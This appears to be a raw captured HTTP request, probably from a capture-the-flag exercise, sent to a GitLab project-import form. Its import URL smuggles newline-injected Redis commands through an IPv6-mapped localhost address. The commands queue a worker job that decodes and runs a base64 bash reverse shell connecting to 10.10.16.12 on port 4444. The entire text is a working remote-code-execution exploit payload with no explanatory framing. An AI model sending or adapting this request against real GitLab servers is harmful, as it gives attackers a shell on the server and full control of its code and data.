 1 POST /projects HTTP/1.1 \r \n
2 Host: 10.10.10.220:5080 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Referer: http://10.10.10.220:5080/projects/new \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 Content-Length: 408 \r \n
10 Connection: close \r \n
11 Cookie: _gitlab_session=f22d2fbeb9641c0890b9883f88c5df3a; sidebar_collapsed=false; event_filter=all \r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 \r \n
14 utf8=%E2%9C%93&authenticity_token=XLbh8RlYSd0cWuac%2B4ExpRyTipYRxUMqOJzJFGjuBy2yPhwpkyqOooxEclDy7T62lxQabSUw%2FT5blE1tDjptYA%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A9100%2Ftest%2Ftest.git \r \n
15 multi \r \n
16 sadd resque:gitlab:queues system_hook_push \r \n
17 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|echo -n
L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTIvNDQ0NCAwPiYxIg== |base64 -d
|bash\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}" \r \n
18 exec \r \n
19 exec \r \n
20 &project%5Bci_cd_only%5D=false&project%5Bname%5D=shell10086&project%5Bnamespace_id%5D=6&project%5Bpath%5D=shell10086&project%5Bdescription%5D=&project%5Bvisibility_level%5D=0